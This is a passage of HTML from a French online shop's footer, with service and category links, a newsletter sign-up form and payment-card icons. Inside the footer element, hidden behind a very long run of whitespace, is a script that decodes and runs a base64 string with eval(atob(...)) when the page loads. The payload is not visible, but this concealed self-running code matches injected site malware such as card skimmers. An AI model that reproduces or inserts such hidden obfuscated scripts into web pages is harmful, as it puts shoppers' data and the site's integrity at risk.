        <path stroke="#a7147e" d="M8 4h8v7"></path>
        <path stroke="#a7147e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfait ou remboursé</p><div class="text-with-icons__content rte">
                    <p>En cas de problème, nous vous remboursons rapidement.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #ed6e77, #ed6e77, #ed6e77, #ed6e77);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 150px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//casanimo.com/cdn/shop/files/casa_blanc.png?v=1706782637"
                   alt="Casanimo"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>SERVICE CLIENT</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><a href="/pages/contactez-nous" title="Contactez-nous"><strong>E-mail: contact@casanimo.com</strong></a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Liens utiles</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/loyalty-program" class="footer__link-item link">Programme de Fidélité</a>
                            </li><li>
                              <a href="/pages/contactez-nous" class="footer__link-item link">Contactez-nous</a>
                            </li><li>
                              <a href="/pages/faq-questions-reponses" class="footer__link-item link">Questions/Réponses</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de Confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Conditions Générales de Vente et d'utilisation</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Information de livraison</a>
                            </li><li>
                              <a href="https://casanimo.com/apps/17TRACK" class="footer__link-item link">Suivre mon colis</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Catégories</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/mode-global" class="footer__link-item link">Mode</a>
                            </li><li>
                              <a href="/collections/maison-decoration-global" class="footer__link-item link">Maison & Décoration</a>
                            </li><li>
                              <a href="/collections/sante-bien-etre-global" class="footer__link-item link">Santé & Bien-être</a>
                            </li><li>
                              <a href="/collections/bricolage-jardin-global" class="footer__link-item link">Bricolage & Jardin</a>
                            </li><li>
                              <a href="/collections/multimedia-global" class="footer__link-item link">Multimédia</a>
                            </li><li>
                              <a href="/collections/auto-moto" class="footer__link-item link">Auto/Moto</a>
                            </li><li>
                              <a href="/collections/animalerie" class="footer__link-item link">Animalerie</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Rejoignez Notre Newsletter !</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscrivez-vous à la newsletter des ObjetsMalins et recevez les meilleures offres GRATUITEMENT !</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Votre email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">S&#39;inscrire</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Nous acceptons</p>

            <div class="payment-list">
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Casanimo</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Casanimo</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 